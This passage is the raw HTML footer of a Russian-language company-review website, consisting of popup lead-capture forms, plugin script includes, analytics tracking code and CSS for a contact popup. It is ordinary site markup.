!important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"15578","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"793ba4d802"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
